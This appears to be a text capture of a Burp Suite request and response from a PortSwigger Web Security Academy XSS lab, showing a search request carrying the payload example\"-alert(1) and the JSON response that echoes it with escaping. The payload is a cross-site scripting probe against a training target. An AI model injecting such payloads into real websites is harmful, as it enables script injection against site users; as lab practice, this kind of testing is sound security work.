 Request
Pretty Raw Hex \n
1 GET /search-results?search=example\"-alert(1) HTTP/2
2 Host: 0acc0016043411d481cecbf800d10053.web-security-academy.net
3 Cookie: session=4iSFd9wHzDtNYaKWAe1vl7yG7SpLwgyk
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acc0016043411d481cecbf800d10053.web-security-academy.net/?search=example
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"results":[
],
"searchTerm":"example\\"-alert(1)"}